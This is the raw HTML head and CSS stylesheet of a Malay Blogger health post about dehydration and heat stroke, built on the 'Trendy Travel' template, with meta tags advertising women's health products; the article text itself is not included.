

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html
body_size: 45112
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Handlee%7COpen+Sans+Condensed:300,700" media="all" rel="stylesheet" type="text/css">
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="https://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/2876556033829224420/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' property='og:url'/>
<meta content='APAKAH  DEHIDRASI DAN  STROK HABA' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/w1200-h630-p-k-no-nu/STROK+HABA+4.jpg' property='og:image'/>
<title>
APAKAH  DEHIDRASI DAN  STROK HABA - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='APAKAH  DEHIDRASI DAN  STROK HABA' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='https://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='APAKAH  DEHIDRASI DAN  STROK HABA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg' name='twitter:image'/>
<meta content='APAKAH  DEHIDRASI DAN  STROK HABA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
